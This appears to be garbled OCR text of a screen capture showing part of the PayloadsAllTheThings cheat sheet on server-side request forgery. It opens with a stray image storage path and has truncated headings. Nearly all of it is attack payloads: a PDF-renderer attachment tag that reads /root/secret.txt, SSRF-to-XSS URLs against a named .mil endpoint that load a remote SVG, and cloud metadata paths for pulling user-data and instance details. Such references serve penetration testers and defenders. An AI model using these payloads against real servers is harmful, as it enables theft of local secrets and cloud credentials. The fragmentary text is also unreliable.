 Server Side Request Forgery Soft
PayloadsAllTheThings/Server Sid
github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Request%20Forgery#payloads-with-localhost
SSRF exploiting PDF file
Example with WeasyPrint by @nahamsec
<link rel=attachment href="file:///root/secret.txt">
SSRF to XSS
by @D0rkerDevil & @alyssa.o.herrera
http://brutelogic.com.br/poc.svg -> simple alert
https://website.mil/plugins/servlet/oauth/users/icon-uri?consumerUri= -> simple ssrf
https://website.mil/plugins/servlet/oauth/users/icon-uri?consumerUri=http://brutelogic.com.br/poc.svg
SSRF URL for Cloud Instances
SSRF URL for AWS Bucket
Docs Interesting path to look for at http://169.254.169.254 or http://instance-data
Always here : /latest/meta-data/{hostname,public-ipv4,...}
User data (startup script for auto-scaling) : /latest/user-data